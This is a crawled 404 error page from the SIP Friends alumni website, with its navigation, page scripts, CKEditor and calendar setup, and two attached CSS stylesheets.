				<li class=""><a href="https://sipfriends.org/member/memberlist.html">SIP Friends List</a></li>
				<li class=""><a href="https://sipfriends.org/post.html">News Letter</a></li>
				 <li class=""><a href="https://sipfriends.org/meets.html">Meet Reports</a></li>
				 <li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/about-sip-friends.html">SIP Friends</a></li>
					<li><a href="https://sipfriends.org/sip-spc.html">SIP/SPC</a></li>
				  </ul>
				</li>
				
				<li class=""><a href="https://sipfriends.org/achievement/aclist.html">Achievers</a></li>
				
				<li class=""><a href="https://sipfriends.org/entrepreneur/enterlist.html">Entrepreneur</a></li>
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Distinct <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/achievers.html">Achievers</a></li>
					<li><a href="https://sipfriends.org/entrepreneur.html">Entrepreneur</a></li>
				  </ul>
				</li-->
				
			
				
				<li class=""><a href="https://sipfriends.org/postresume/resumelist.html">Resume</a></li>
				
					<li class=""><a href="https://sipfriends.org/opportunity.html">Career</a></li>
				
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Job Seekers <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/post-resume.html"> Post Resume</a></li>
					<li><a href="https://sipfriends.org/opportunity.html">Opportunity</a></li>
				  </ul>
				</li-->
				
			  </ul>
			 
  <ul class="nav navbar-nav navbar-right">
								<li class=""><a href="https://sipfriends.org/member/registration.html"><i class="fa fa-edit fa-lg"></i>&nbsp;&nbsp;Signup&nbsp;(New Members)</a></li>
				<li class=""><a href="https://sipfriends.org/member/login.html"><i class="fa fa-sign-in fa-lg"></i>&nbsp;&nbsp;Login&nbsp;(Existing Members)</a></li>
								
				 				</ul>

			  <!--form class="navbar-form navbar-left">
				<div class="form-group">
				  <input type="text" class="form-control" placeholder="Search">
				</div>
				<button type="submit" class="btn btn-default">Submit</button>
			  </form-->
			  
			</div><!-- /.navbar-collapse -->
		  </div><!-- /.container-fluid -->
		  </div>
		</nav>
		<div id="cover-spin">
		<div style="left: 47%;top: 49%; position: absolute;" id="load_txt"></div>
	    </div>
		<!--div class="row no-margin news-section">
			<div class="container">
				<div class="col-sm-1 no-padding">
					<b class="themecolour shadow1 flash">FLASH NEWS</b>
				</div>
				<div class="col-sm-11">
					<marquee><!--?php echo YakOne\AlSideBar::showann(); ?--><!--/marquee-->
				<!--/div>
				</div>			
		</div-->
<div role="main" class="main" id="page_content"  ><div class="row">
	<div class="col-md-12">
		<center>
			
			<h4 style="font-size: 60px;margin: 55px;" >Oops !</h4>
			<p style="font-size:30px;" >
				
				Sorry. File not Found!
				<br>
				<br>
				<br>
				<a rel="tab" href="https://sipfriends.org/" style="background-color: #0088cc;color: #FFFFFF;padding: 8px 25px;text-decoration: none;box-shadow: 0px 1px 1px #d4d4d4;font-size: 20px;"  >
					<i class="fa fa-home"></i> &nbsp;Go to Home 
				</a>
			
			</p>
			
		</center>
	</div>
</div></div> <!-- MAIN -->

		<div class="footer">
			<div class="container no-margin width100 no-padding">
			<div class="align-center">
				<p style="padding-top:4px">All Rights Reserved. SIP Friends Welfare Trust | Designed by <a href="#">Peacesoft Technologies</a></p>
			</div>
			</div>			
		</div>
		
		
	</div>	
	</div>
</div>
		
		

		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery.validation/jquery.validation.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/select2.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/moment.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker.min.js"></script>
		
		<script src="https://sipfriends.org/content/theme/alumini/assets/validator.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.js"></script>
		<script src="https://sipfriends.org/content/admin/assets/ckeditor/ckeditor.js"></script>
	
		
		
        
<!--
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');
		
			ga('create', 'UA-42715764-5', 'auto');
			ga('send', 'pageview');
		</script>
		<script src="master/analytics/analytics.js"></script>-->

		
<script type="text/javascript" src="https://sipfriends.org/content/admin/assets/yakjs.js"></script>
<script>
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>


<script>


$(function(){
	
	$(document).on("click","a[rel='tab']",function(e){
	    
	    $("#cover-spin").css('display','block');
		
		$("select").select2();
		//e.preventDefault(); 
		/*	
		if uncomment the above line, html5 nonsupported browers won't change the url but will display the ajax content;
		if commented, html5 nonsupported browers will reload the page to the specified link. 
		*/
		
		//get the link location that was clicked
		pageurl = $(this).attr('href');
		
		//to get the ajax content and display in div with id 'content'
		$.ajax({url:pageurl+'?rel=tab',success: function(data){
			$('#page_content').html(data);
			 $("#cover-spin").css('display','none');
		}});
		
		
		$("#mainNav li").removeClass('active');
		var parentElement = $(this).closest('li.menu-top');
		//console.log(parentElement);
		$(parentElement).addClass('active');
		
		//to change the browser URL to 'pageurl'
		if(pageurl!=window.location){
			window.history.pushState({path:pageurl},'',pageurl);	
		}
		return false;  
	});
});

		
		
/* the below code is to override back button to get the ajax content without reload*/
$(window).bind('popstate', function() {
     $("#cover-spin").css('display','block');
	$.ajax({url:location.pathname+'?rel=tab',success: function(data){
		$('#page_content').html(data);
		 $("#cover-spin").css('display','none');
	}});
});

</script>


<script>
/*
$( document ).ajaxStart(function() {
    $("#page_content").LoadingOverlay("show");
});
$( document ).ajaxComplete(function() {
  $("#page_content").LoadingOverlay("hide");
});
*/
$(document).ajaxComplete(function(){
	
	$("select").select2();
// Counter
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginCounter'])) {

		$(function() {
			$('[data-plugin-counter]:not(.manual), .counters [data-to]').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = theme.fn.getOptions($this.data('plugin-options'));
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginCounter(opts);
			});
		});

	}

}).apply(this, [jQuery]);

});

$(document).ready(function(){
	
	/* $("#mainNav li").click(function(){
	$(this).removeClass('active');
		var parentElement = $(this).closest('li.nav-item');
		//console.log(parentElement);
		$(parentElement).addClass('active');
	}); */
	
	/* var url = window.location.href;
    $('.navbar-nav li a[href="'+url+'"]').addClass('active'); */
	
	$("select").select2();
	
	//pop_frm_Login
	$('#pop_frm_Login').on('submit', function (e) {
	  if (!e.isDefaultPrevented()) {
		e.preventDefault();
			var $btn = $("#btnLogin");
			$btn.button("loading");
			$.post('https://sipfriends.org/member/xhrCheckLogin',$("#pop_frm_Login").serialize(),function(a){
				var o = String(a).trim(); 
				//var o = a;
				console.log("ppppppppppppp:   "+o);
				if(o=='0'){
					$("#txtPassword").val('');
					toastr.error('Invalid Username (or) Password.');	
					$btn.button('reset');		
				}
				if(o=='1'){
					toastr.success('Login successfully.');	
					location.href='https://sipfriends.org/alumnus.html';
									
				}
				//console.log("xxxx:   "+o);
			});
	  }
	});
	
});
</script>
<script language="javascript">
$(document).ready(function(ck_content_small) {
    height: '350px',
    toolbar :
    	[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
    $("textarea").ckeditor();
  });


</script>

<script language="javascript">
$(document).ready(function(ck_content_mini) {
    
    $("textarea").ckeditor();
     height: '230px',
	toolbar :
		[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			 { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
  });


</script>

<script language="javascript">
// CKEDITOR.replace('ck_large_content', {
//     height: '550px',
// 	  //enterMode: CKEDITOR.ENTER_BR, 
//     toolbar:    
// [   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
//     { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
//     { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
//     { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
//     { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
//     { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
//     { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
//     { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
//     { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
//     { name: 'tools', items: [ 'Maximize' ] },
// 	],
// 	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
// }); 

$(document).ready(function(ck_large_content) {
     height: '550px',
	 enterMode: CKEDITOR.ENTER_BR, 
    toolbar:    
[   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
    { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
    { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
    { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
    { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
    { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
    { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
    { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
    { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
    { name: 'tools', items: [ 'Maximize' ] },
	],
	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
    $("textarea").ckeditor();
  });
</script>

<script type="text/javascript">
		$(document).ready(function() {
			
			var cdate = new Date();
			var dd = cdate.getDate();
			var mm = cdate.getMonth()+1; //January is 0!
			var yyyy = cdate.getFullYear();

			if(dd<10) {
				dd = '0'+dd
			} 

			if(mm<10) {
				mm = '0'+mm
			} 

			cdate = yyyy + '-' + mm + '-' + dd;
			

			var my_calendar = $("#dncalendar-container").dnCalendar({
				minDate: "2000-01-01",
				maxDate: "2030-12-31",
				defaultDate: cdate,
				monthNames: [ "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December" ], 
				monthNamesShort: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Agu', 'Sep', 'Okt', 'Nov', 'Dec' ],
				dayNames: [ 'Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
				dayNamesShort: [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ],
                dataTitles: { defaultDate: 'Today', today : 'Today' },
				dayUseShortName: true,
                notes: [
                		{ "date": "2018-10-25", "note": ["Event1"] },
                		{ "date": "2018-10-12", "note": ["Event2"] }
				
                		],
                showNotes: true,
                startWeek: 'monday'
			});

			// init calendar
			my_calendar.build();

			// update calendar
			// my_calendar.update({
			// 	minDate: "2016-01-05",
			// 	defaultDate: "2016-05-04"
			// });
		});
		</script>


  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sipfriends.org/content/theme/alumini/assets/css/select2-default.css
body_size: 1092
content:
.select2-container.form-control{background:transparent;border:none;display:block;margin:0;padding:0;}.select2-container .select2-choices .select2-search-field input,.select2-container .select2-choice,.select2-container .select2-choices{background:none;padding:0;border-color:#cccccc;-webkit-border-radius:1px;border-radius:1px;color:#555555;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;background-color:#ffffff;filter:progid:DXImageTransform.Microsoft.gradient(enabled= false);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.select2-search input{border-color:#cccccc;-webkit-border-radius:1px;border-radius:1px;color:#555555;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;background-color:#ffffff;filter:progid:DXImageTransform.Microsoft.gradient(enabled= false);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.select2-container .select2-choices .select2-search-field input{-webkit-box-shadow:none;box-shadow:none;}.select2-container .select2-choice{height:34px;line-height:1.42857143;}.select2-container.select2-container-multi.form-control{height:auto;}.select2-container.input-sm .select2-choice,.input-group-sm .select2-container .select2-choice{height:30px;line-height:1.5;-webkit-border-radius:0;border-radius:0;}.select2-container.input-lg .select2-choice,.input-group-lg .select2-container .select2-choice{height:46px;line-height:1.3333333;-webkit-border-radius:1px;border-radius:1px;}.select2-container-multi .select2-choices .select2-search-field input{height:32px;}.select2-container-multi.input-sm .select2-choices .select2-search-field input,.input-group-sm .select2-container-multi .select2-choices .select2-search-field input{height:28px;}.select2-container-multi.input-lg .select2-choices .select2-search-field input,.input-group-lg .select2-container-multi .select2-choices .select2-search-field input{height:44px;}.select2-container-multi .select2-choices .select2-search-field input{margin:0;}.select2-chosen,.select2-choice>span:first-child,.select2-container .select2-choices .select2-search-field input{padding:6px 12px;}.input-sm .select2-chosen,.input-group-sm .select2-chosen,.input-sm .select2-choice>span:first-child,.input-group-sm .select2-choice>span:first-child,.input-sm .select2-choices .select2-search-field input,.input-group-sm .select2-choices .select2-search-field input{padding:5px 10px;}.input-lg .select2-chosen,.input-group-lg .select2-chosen,.input-lg .select2-choice>span:first-child,.input-group-lg .select2-choice>span:first-child,.input-lg .select2-choices .select2-search-field input,.input-group-lg .select2-choices .select2-search-field input{padding:10px 16px;}.select2-container-multi .select2-choices .select2-search-choice{margin-top:5px;margin-bottom:3px;}.select2-container-multi.input-sm .select2-choices .select2-search-choice,.input-group-sm .select2-container-multi .select2-choices .select2-search-choice{margin-top:3px;margin-bottom:2px;}.select2-container-multi.input-lg .select2-choices .select2-search-choice,.input-group-lg .select2-container-multi .select2-choices .select2-search-choice{line-height:24px;}.select2-container .select2-choice .select2-arrow,.select2-container .select2-choice div{border-left:1px solid #cccccc;background:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled= false);}.select2-dropdown-open .select2-choice .select2-arrow,.select2-dropdown-open .select2-choice div{border-left-color:transparent;background:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled= false);}.select2-container .select2-choice .select2-arrow b,.select2-container .select2-choice div b{background-position:0 3px;}.select2-dropdown-open .select2-choice .select2-arrow b,.select2-dropdown-open .select2-choice div b{background-position:-18px 3px;}.select2-container.input-sm .select2-choice .select2-arrow b,.input-group-sm .select2-container .select2-choice .select2-arrow b,.select2-container.input-sm .select2-choice div b,.input-group-sm .select2-container .select2-choice div b{background-position:0 1px;}.select2-dropdown-open.input-sm .select2-choice .select2-arrow b,.input-group-sm .select2-dropdown-open .select2-choice .select2-arrow b,.select2-dropdown-open.input-sm .select2-choice div b,.input-group-sm .select2-dropdown-open .select2-choice div b{background-position:-18px 1px;}.select2-container.input-lg .select2-choice .select2-arrow b,.input-group-lg .select2-container .select2-choice .select2-arrow b,.select2-container.input-lg .select2-choice div b,.input-group-lg .select2-container .select2-choice div b{background-position:0 9px;}.select2-dropdown-open.input-lg .select2-choice .select2-arrow b,.input-group-lg .select2-dropdown-open .select2-choice .select2-arrow b,.select2-dropdown-open.input-lg .select2-choice div b,.input-group-lg .select2-dropdown-open .select2-choice div b{background-position:-18px 9px;}.has-warning .select2-choice,.has-warning .select2-choices{border-color:#c09853;}.has-warning .select2-container-active .select2-choice,.has-warning .select2-container-multi.select2-container-active .select2-choices{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;}.has-warning.select2-drop-active{border-color:#a47e3c;}.has-warning.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#a47e3c;}.has-error .select2-choice,.has-error .select2-choices{border-color:#b94a48;}.has-error .select2-container-active .select2-choice,.has-error .select2-container-multi.select2-container-active .select2-choices{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;}.has-error.select2-drop-active{border-color:#953b39;}.has-error.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#953b39;}.has-success .select2-choice,.has-success .select2-choices{border-color:#468847;}.has-success .select2-container-active .select2-choice,.has-success .select2-container-multi.select2-container-active .select2-choices{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;}.has-success.select2-drop-active{border-color:#356635;}.has-success.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#356635;}.select2-container-active .select2-choice,.select2-container-multi.select2-container-active .select2-choices{border-color:#66afe9;outline:none;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;}.select2-drop-active{border-color:#66afe9;}.select2-drop-auto-width,.select2-drop.select2-drop-above.select2-drop-active{border-top-color:#66afe9;}.input-group.select2-bootstrap-prepend [class^="select2-choice"]{border-left-radius:0!important;}.input-group.select2-bootstrap-append [class^="select2-choice"]{border-right-radius:0!important;}.select2-dropdown-open [class^="select2-choice"]{border-bottom-radius:0!important;}.select2-dropdown-open.select2-drop-above [class^="select2-choice"]{border-top-radius:0!important;}.select2-results .select2-highlighted{color:#ffffff;background-color:#647aab;}.select2-bootstrap-append .select2-container-multiple,.select2-bootstrap-prepend .select2-container-multiple,.select2-bootstrap-append .input-group-btn,.select2-bootstrap-prepend .input-group-btn,.select2-bootstrap-append .input-group-btn .btn,.select2-bootstrap-prepend .input-group-btn .btn{vertical-align:top;}.select2-container-multi .select2-choices .select2-search-choice{color:#555555;background:#ffffff;border-color:#cccccc;filter:progid:DXImageTransform.Microsoft.gradient(enabled= false);-webkit-box-shadow:none;box-shadow:none;}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#ebebeb;border-color:#adadad;color:#333333;-webkit-box-shadow:none;box-shadow:none;}.select2-search-choice-close{margin-top:-7px;top:50%;}.select2-container .select2-choice abbr{top:50%;}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background-color:#fcf8e3;color:#c09853;}.select2-container.select2-container-disabled .select2-choice,.select2-container.select2-container-disabled .select2-choices{cursor:not-allowed;background-color:#eeeeee;border-color:#cccccc;}.select2-container.select2-container-disabled .select2-choice .select2-arrow,.select2-container.select2-container-disabled .select2-choices .select2-arrow,.select2-container.select2-container-disabled .select2-choice div,.select2-container.select2-container-disabled .select2-choices div{background-color:transparent;border-left:1px solid transparent;}.select2-search input.select2-active,.select2-container-multi .select2-choices .select2-search-field input.select2-active,.select2-more-results.select2-active{background-position:99%;background-position:right 4px center;}

--- FILE ---
content_type: text/css
request_url: https://sipfriends.org/content/theme/alumini/assets/themeasset/custom.css
body_size: 2627
content:
/**FONT**/
@font-face {
    font-family: regularfont;
    src: url(fonts/IBMPlexSans-Regular.ttf);
}
@font-face {
    font-family: headingfont;
    src: url(fonts/ArimaMadurai-Bold.ttf);
}
/**FONT**/
h1, h2, h3, h4, h5, h6 {
    font-family: headingfont;
}
p, a, li, b, span {
    font-family: regularfont;
	   /* font-size: 14px;*/
color: black;	
}
body {
	background: white;
	overflow-x: hidden;
}
.borderbottom {
	border-bottom: 1px solid #ffd4d6;
}
.header {
	border-top: 8px solid #0077b3;
	background-color: white;
	min-height: 50px;
}
.logsign a {
	font-size: 14px;
	border: 1px solid #337ab7;
	border-radius: 3px;
	padding: 5px 10px;
	text-decoration: none;
}
.logsign a:hover {
	background: #337ab7;
	color: white;
	cursor: pointer;
}
.nowour {
	margin-top: 8px;
	line-height: 30px;
}
.nowour b{
	background-color: #b1262d;
	padding: 5px 10px;
	color: white;
	border-radius: 15px;
}
/**MENU**CSSS**/
.navbar-default {
    background-color: #0077b3;
    border-color: #006699;
	min-height : 30px !important;
}
.navbar-default .navbar-nav>.active>a {
    color: #fff;
    background-color: #00aaff;
}
.navbar-default .navbar-nav>.active>a:hover {
    color: #fff !important;
    background-color: #00aaff !important;
}
.navbar-default .navbar-nav>li>a {
    color: #fff;
}
.navbar-default .navbar-nav>li>a:hover {
    color: #66ccff;
}
.navbar {
    margin-bottom: 0px;
	border-radius: 0px;
}
/**MENU**CSSS**/
/**NEWS**/
.news-section {
	background-color: #f7b98d;
	padding: 10px 0px 6px;
}
/**NEWS**/
/**Announcement**/
.announcement-box {
	background-color: white;
	height: 290px;
	overflow-y: auto;
}
.announcement-box1 {
	background-color: white;
	height: 170px;
	overflow-y: auto;
}
ul.announcements li {
	list-style-type: none;
	padding-left: 0px;
	line-height: 28px;
	border-bottom: 1px solid #f3f3f3;
}
ul.announcements li:last-child {
	border: none;
}
ul.announcements {
	padding-left: 0px;
}
ul.announcements li:before {
	content: "";
	padding-right: 10px;
    float: left;
    font-size: 14px;
}
/**Announcement**/
/**LOWERBOXES**/
.lower-box {
	background-color: white;
	    min-height: 200px;
}
ul.lower-box li {
	list-style-type: none;
	padding-left: 0px;
	line-height: 28px;
	border-bottom: 1px solid #f3f3f3;
}
ul.lower-box li:last-child {
	border: none;
}
ul.lower-box {
	padding-left: 0px;
}
ul.lower-box li:before {
	padding-right: 5px;
	content: "\00bb";
}
/**LOWERBOXES**/
/**FOOTER-WIDGETS**/
.footer-widgets .lower-box {
	background-color: #d3d3d3;
	    min-height: 180px;
	
}
.footer-widgets .col-sm-3 {
	height: 180px;
}
/**FOOTER-WIDGETS**/
/**Footer*CSS**/
.socials {
	list-style-type: none;
}
.socials li{
	display: inline-block;
}
.footerli .fa{
	border-radius: 10px;
    width: 30px;
    text-align: center;
    padding: 4px;
    color: white;
}
.footerli .fa-facebook{
	background: linear-gradient(#475993,#364679);
}
.footerli .fa-twitter{
	background: linear-gradient(#76a9ea,#6394d2);
}
.footerli .fa-google-plus{
	background: linear-gradient(#f61c0c,#ca180b);
}
.footerli .fa-youtube{
	background: linear-gradient(#c2302a,#981c17);
}
ul.footerli li {
	list-style-type: none;
	padding-left: 0px;
	line-height: 28px;
	border-bottom: 1px solid #f3f3f3;
}
ul.footerli li:last-child {
	border: none;
}
ul.footerli {
	padding-left: 0px;
	padding: 10px 20px;
}
ul.footerli li:before {
	padding-right: 5px;
	content: "\00bb";
}
.footer {
	background-color: black;
	color: white;
	padding: 5px 0px;
}
.footer p {
	color: white;
}
.footer a{
	color: #ef4e58;
}
/**Footer*CSS**/
/**BLOGPAGE**/
.blogs {
	width: 80%;
	margin: auto;
	clear: both;
	margin: 10px auto;
	    display: table;;
}
.blog-icon {
	font-size: 88px;
    padding: 20px 36px;
    background-color: #ef4e58;
    color: white
}
.blog-title {
	margin: 0px;
	color: #b0242d;
}
.blog-content {
	text-align: justify;
	color: darkgrey;
}
/**BLOGPAGE**/
/**GENERAL*CSS**/
.border1 {
	border-bottom: 3px solid red;
}
.borderright .col-sm-3 {
	border-right: 1px solid #ffd4d6;
}
p {
	margin-bottom: 0px;
}
.cbtn {
	background-color: red;
	padding: 20px;
	min-width: 200px;
	width: 100%;
}
.container {
	width: 98%;
	margin: 0px 1%;
}
.align-right {
	text-align: right;
}
.align-left {
	text-align: left;
}.align-center {
	text-align: center;
}
.margin-t-25 {
	margin-top: 25px;
}
.no-padding {
	padding: 0px !important;
}
.no-margin {
	margin: 0px !important;	
}
.redfont {
	color: #f60410;
}
.whitefont {
	color: #fff;
}
.bgwhite {
	background-color: #fff;
}
.shadow1 {
	text-shadow: 0px 1px #B0242E;
}
img {
	width: 100%;
}
.width100 {
	width: 100%;
}
.padding10h {
	padding: 0px 10px;
}
.marginb15 {
	margin-bottom: 15px !important;
}
.widgettitle {
	color: #b0242d;
    font-weight: bold;
    padding: 10px 0px 0px;
    text-align: center;
}
.widgettitle:first-letter {
	text-decoration: underline;
	text-decoration-color: #f7b98d;
}
@media screen and (max-width: 768px) {
.centeratmob {
	text-align: center !important;
	float: none !important;
}
}
.themecolour {
	color: #b0242d;
}
/**GENERAL*CSS**/

/**ANIMATIONCSS**/
.flash {
	animation: flash 1s linear infinite;
}
@keyframes flash {
   0%, 50%, 100% {
      opacity: 1;
	  text-shadow: 0px 0px 3px white;
   }
   25%, 75% {
      opacity: 0;
   }
}
.lower-box{
	    min-height: 186px !important;
}
/**ANIMATIONCSS**/

.table_mem_td {
	
	font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 18px;
    color: #006699;
	border-color: #005580 !important;
	background: white;
	
}

.table_mem_td_val {
	
	font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 18px;
    color: #000000;
	border: 1px solid #005580 !important;
	border-color: #005580 !important;
	background: white;
	
}


.table_mem_td_val_maildata {
	
	user-select: none !important;
	
}

#page_content{
 min-height: 485px;
}


.tre22rb {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 16px;
    font-weight: bold;
    color: #FF0000;
}

.tre22rbtxt {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 22px;
    font-weight: bold;
    color: #FF0000;
}

.tre22rbcount {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 22px;
    font-weight: bold;
    color: #FF0000;
}

.tre22rblogo {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 19px;
